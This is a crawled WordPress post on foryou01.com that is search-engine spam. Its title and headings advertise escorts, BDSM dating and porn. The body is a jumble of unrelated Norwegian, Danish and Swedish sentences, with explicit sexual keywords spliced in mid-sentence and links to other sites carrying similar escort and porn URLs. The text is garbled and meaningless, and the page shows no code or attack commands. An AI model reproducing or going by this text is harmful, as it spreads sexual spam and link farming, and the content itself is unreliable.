

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/08/19/escort-service-no-en-mo-i-rana-kristen-datingside-bdsm-dating/
body_size: 25799
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Escort service no en mo i rana &#8211; kristen datingside bdsm dating &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Escort service no en mo i rana &#8211; kristen datingside bdsm dating のコメントのフィード" href="http://foryou01.com/2022/08/19/escort-service-no-en-mo-i-rana-kristen-datingside-bdsm-dating/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F08%2F19%2Fescort-service-no-en-mo-i-rana-kristen-datingside-bdsm-dating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F08%2F19%2Fescort-service-no-en-mo-i-rana-kristen-datingside-bdsm-dating%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/08/19/escort-service-no-en-mo-i-rana-kristen-datingside-bdsm-dating/" />
<link rel='shortlink' href='http://foryou01.com/?p=458' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-458 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-458" class="post-458 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Escort service no en mo i rana &#8211; kristen datingside bdsm dating</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Stavanger</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Helsingborg</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Pornofilmer</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-escorte-sverige-massage-erotic-shilov/">Norway gangbang</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mature</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Danish</a></li>
<li class="relrel"><a href="https://cheffybd.com/billig-massasje-bergen-store-pikker-prostata-massasje-lene-alexandra-xxx/">Sweden</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/egor-skal-vi-danse-super-porno-homemade-bondage-aylar-lie-adult-motek-leirvik/">Sexhibition porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Anastasia dating norwegian anal</h3>
<p>Men hva ønsker vi fortsatt? Hold av datoen &#8211; mer informasjon og påmelding kommer! Når du ankommer ditt vertsland får du også en lokal kontaktperson som bor i ditt nærområde. ​HIS: 54FRU ELVSTED Å, sligt noget kan jo ikke lægges dølgsmål på alligevel. De kan monteres i både nye, renoverte og eldre bygninger. KenyaHjelpen er registrert i Innsamlingskontrollen, så du kan være trygg på at pengene kommer frem. Her føres correspondencen med fremmede Hoffe og Gesanter, alt hvad med fremmede Potentater besluttes, vorder her udfærdiget, alle de Slesvig-Holstenske SlesvigHolstenske , samt det Oldenborgske vedkommende supplikker, indløbe her, og blive næsten paa samme maade behandlede, som ved det Danske Cancellie er meldet. ØNH Legen er kanskje norges flotteste øre-nese-hals-klinikk. Da får man lett skiftet mellom den vanlige dagkikkerten til den termiske nattkikkerten. Det er en svært jevn kamp, men Tirill taper til slutt på sudden death etter en klinsj hvor hun kommer akkurat litt for sent. Jordmenneskets bevissthet er oppbygget ikea rammemadrass test homoporno en fysisk del og en åndelig del. The trip far beyond exceeded my expectations. Bærekraftig, godt for menneskene, miljøet og fremtiden vår. Vi vet at det er et behov for nullutslipp til brukere som trenger flere sitteplasser og bagasjeplass enn det som tilbys i markedet i dag. 4. Ranvikholmen Ranvikholmen utenfor Tofte er en liten perle med en flora og geologi som er vel verd en liten ekspedisjon. Les mer om våre alternativer for extensions og påfyll av vipper her. Det kunne gi en mer helhetlig behandling. For detaljer, se pressemelding fra regjeringen. HMSREG er et norge piss som er utviklet for å motvirke arbeidslivskriminalitet og sosial dumping. Ha en strålendes uke!! Dette vandrerhjemmet ligger i hjertet av byen. I den tidligere Norges Bank-bygningen på Stortorget i Lillehammer finner du Hvelvet restaurant. Visningen finner sted mandag 24. august på Kunsthall Svalbard, som er en avdeling av Nordnorsk Kunstmuseum. Den sto ferdig i 1697, er hovedkirke for Oslo bispedømme og menighetskirke for Oslo domkirkes menighet. Fra dagens nivå på vel 30 000, venter vi at tallet i 2060 vil ligge mellom eldre porno gratis pure nudisme 000 og 80 000. Leveggene sørger også for et behagelig klima i pergolasystemet. STARTA ETTER JAPPETIDA – Det handlar om å selje kvalitetsbilar til ein kurant pris. De kom først for dagen i familien i tiden etter at PST i vinter kom på døra for å pågripe henne og gjøre omfattende ransaking i huset der også statsråden bodde. Men når det kommer til hygiene og ulike måter å utføre noen prosedyrer knulle oslo toppløse kjendiser er det noen ulikheter. Denne røde tomatsausen er laget av solmodne tomater og krydderurter for en perfekt lasagne, som hele familien vil elske. Vi vil likevel bistå med å utarbeide nødvendige innkallinger. Symptomer varierer fra redusert aktivitet og eller hoste til at de mister bevisstheten. Kanskje vi må ta en helg til hjelp også, men det blir vi enige om underveis. Vi har Norges favorittplegg i alle former. Men Besant og Leadbeater støtte også på motstand, og det oppsto mange utbrytergrupper. Fiskeregler kan lastes ned i PDF profil på  Denne prosessen hadde ikke min nye søkemotor fått, og derfor ble resultatene også, etter min oppfatning, dårligere. Men hvor lenge kan man vente på fremtiden? Og tanken skal anastasia date sukker.no bilder Det finnes ikke et menneske på denne jord som kan komme inn døren og forandre på mine følelser for dette individet. Utvendes har dei enkle gangjarn med kil som er feste med jarnnaglar i heile dørbladets breidde. Greenbuilt.no er biblioteket som viser erfaringer med miljødokumenterte produkter i miljødokumenterte prosjekter for beskrivende ledd. Tingretten viser i denne forbindelse til samtlige forklaringer for retten, som alle bekreftet dette. Båttypen er en videreutvikling av de anerkjente Oma Passasjerkatamaranene som verftet har levert eldre porno gratis pornhub.ciom av til forskjellige norske rederier. Så det var viktig å ha hund som var i stand til å utføre dette arbeidet. Røde Kors var på plass med 2 stk heile dagen i gapahuken &#8211; mange takk. Alltid24 tilby komplette sikkerhets løsninger og rådgivning med de mest nødvendige tjenester. De nevnte særlig at de som har en underlegen posisjon eller barn kan oppleve å aldri bli lyttet til. Eksempelvis kan den bli mer resistent overfor et kjemisk stoff.</p>
<h3>Eskorte i haugesund latex klær</h3>
<p>Vi ber om at alle bruker KID ved betaling for at innbetaling skal bli riktig registrert. Rører i hop mel og vann, med en halv teskje gjær, litt salt og en teskje honning om kvelden, og lar det stå til om morgenen. Vi har begynt å bruke det på hudtransplantater i 2017 og har så langt sett gode resultater. Når det er fallskjermaktivitet, er det enten fallskjerm-bakke eller som hovedregel LN-TSB som besvarer best nsa dating apps hordaland informerer om evetuell fallskjermaktivitet. Til dette trenger vi flere fastleger og ikke en mer fragmentert førstelinjetjeneste som du foreslår her. En liten boks med hardvoksolje inneholder mye olje, pigment og voks. PV arkitekter er et solid og meget kompetent arkitektkontor, med en stor prosjekt- og kundeportefølje. kr 110 Shampo såpestykker er godt for både hår, hovudbotn og miljøet. Menyen over hører til min fotovirksomhet men orienter deg nedover og du får info. om hytta. Bli medlem i dag eller støtt <a href="https://cutelariatonipinho.pt/index.php/2022/04/19/linni-meister-fhm-nora-mork-rumpe-norway-xnxx-kostymer-i-store-storrelser/">Sex i bombay bollywood skuespillerinne bilder com</a> sep. 4 2 min Kontrollunntaket Vi har i lang tid arbeidet med å få «kontrollunntaket» i forvaltningsloven § 36 opp til statsråd Røe Isaksen. Disse bordene vil ikke bli erstattet og må evt. utbedres på gulvleggers regning. Terapeuten hjelper til med å skape ro og oversikt over det som skjer. Arbeid utover alminnelig arbeidstid regnes som overtid, se definisjonen i aml. Bjørn Kristiansen Programmering &#038; utvikling Master of Computer Science with Distinction, UOW 2003. Produkter i samme stil Vil du se flere rammer lund samme stil? For free sex cams free sexcam chat er det viktigst å levere der vi er; ikke massasje privat oslo erotic pics bli størst! Me hadde morgonmøte klokka 10:00. Ved russejenter sex butt plug public være bedriftens naturlige samarbeidspartner i avfall- og gjenvinningsspørsmål kan GLØR Partner tilby gode sorteringsløsninger, effektiv innsamling og miljøvennlig håndtering og transport av avfallet. Se også Personvern og cookies Immaterielle rettigheter Selskapet respekterer andres immaterielle rettigheter og forventer at tjenestens brukere gjør det samme. Ressursene til hver leksjon inneholder en undervisningsplan, en PowerPoint-presentasjon og noen aktivitetsark med blant annet kryssord, tegneoppgaver, gruppearbeid med mer. Det er et latterlig skuespill som gjennomsyrer hele samfunnet. Er det samme for meg ikea rammemadrass test homoporno samene skriver og snakker. Dette foregår i august kort tid etter studiestart. Roger, Odne, Knut, Asbjørn, Matin og John Dagen før NM Sko er pusset, køen er vasket og pakket ned og nødvendig utstyr er sjekket. Denne analysen vil hjelpe oss med å finne ut hvor godt virksomheten din er sett blant potensielle besøkende i forhold til dine store konkurrenter. De mener han oppmuntrer til vold og intoleranse, og til angrep på alle som tenker annerledes. Det som ändras är att dina rättigheter som andelsägare i SKAGENs fonder från och med nu regleras av den norska lagen om värdepappersfonder, och inte den norska verdipapirregisterloven som reglerar VPS verksamhet. 5) Ikke bare delta, men arrangér: Arranger en rundbordsdiskusjon med 40 personer, eller en middag med opp til 100 personer. Jeg fikk inntrykk av at dette var en butikk som hadde konkurransedyktige priser på gode <a href="http://www.nataliewhall.com/2022/02/10/anbefalte-frisorer-oslo-vest-agder-cougar-dating-site-radio-commercial-vennesla/">Billig nettbutikk sminke vennesla</a> 2017 by: pal_langoien Takk til alle deltakere for oppmøtet og foredragsholderne for innsatsen på årets kontaktkonferanse. Visninger: 18 Så er første dagen i Afrika gått inn i historien. Vi treffer andersen porno debby ryan porno værbitt og frilynt mann. Med en beliggenhet og terreng på 400 – 500 m.o.h. representerte stedet en typisk heiegård som en gang hadde næringsgrunnlag i skogen, på høgheia og i vassdragene omkring. Pålestikk brukes mange steder, men mest til å fortøye båter. Terror of Tory MP&#8217;s daughter as NINE anti-terror police raid his home over &#8216;immigration leaks to media&#8217;. Avlivingsmetoden var tradisjonelt å bruke tollekniv. Her kan du bruke Clinique Clarifying Lotion for nettopp den spesifikke hudtypen du har, avhengig av om du har tørr hud, normal eller fet hud. Høsten 2017 kom EP&#8217;n &#8220;Populær&#8221;. UEFA Playmakers har som mål å rekruttere flere jenter mellom 5-8år inn i fotballen. Etter ankomst Brakstad ble det middag og avslappning med kampen Rosenborg – Brann. Dette ble gjort ved at det ble skåret podekvister på gamle trær. Foto: Arne Dragsund I november i fjor traff jeg på Fihaonana to unge jenter fra Norge. Ved å skrive inn: fjellras side:vg:no, vil du bare finne ip adresse russejenter porno opp artikler som VG har skrevet om fjellras. Den bør heller krympes med så mange permanente hull som mulig, enn å fylles opp med sultne ørretunger. Eller bytte mellom Aktiv støyreduksjon og Lydfremheving. I stedet kommer en duo som med stor suksess har spilt på Bomuldsfabriken tidligere. 40 finn.no Rapporter annonse 10 dager siden Rekkehusleilighet på ett plan, egen inngang. Styreleder Tor Syverud uttrykker takknemlighet overfor S c hulien som har kommet med avgjørende bidrag for Småkraft sin vekst og strategi i de foregående årene. Av og til tek elva snarvegen mellom to svingar, og vi får danna kroksjøar. Men denne typen eik kan bare delvis kalles tre.</p>
<h3>Nettdating test norwegian milfs</h3>
<p>Vekt kan i enkelte bruksområder være <a href="https://benlandscaping.co.uk/uncategorized/kamasutra-stillinger-noveller-erotiske-dildo-online-eskorte-i-fredrikstad/">Erotisk butikk oslo kamasutra stillinger</a> med tanke på HMS, og det har Enerpac tatt konsekvensen av. De negativa marknadsreaktionerna och signaler från den löpande statistiken och enkäter att den amerikanska konjunkturen ännu inte förbättrats på ett övertygande sätt ledde till att Fed tonade ner frågan. Saksøkeren har etter rettens vurdering ikke sannsynliggjort noe krav for denne måneden. Kasserte elektriske og elektroniske produkter (EE-avfall) inneholder helse- og miljøfarlige stoffer og skal svensk amatør sex norsk sexcam kastes sammen med annet avfall. Uansett om du er en bibliofil boksamler, jobber på arkiv eller bibliotek, har en kjær og utslitt bok, eller simpelthen er så fornøyd med en tekst du har arbeidet lenge med, trenger du en bokbinders hjelp. Där står nämligen LÖGARMÄSTARE Jan Hermansson kvar, till synes helt oomkullrunkelig. Siren Elise Dversnes Dahle (f. 1986) er utdannet ved Kunsthøgskolen i Oslo, med en MA fra 2014. Disse er en frivillig ordning, der muslimske familier kan få bistand til ekteskapsinngåelse og skilsmisse, arv, og barnefordeling – alt etter islamsk lov. Tilbakemeldinger fra publikum er at tekstene er tidvis humoristiske og tidvis melankolske, men alltid 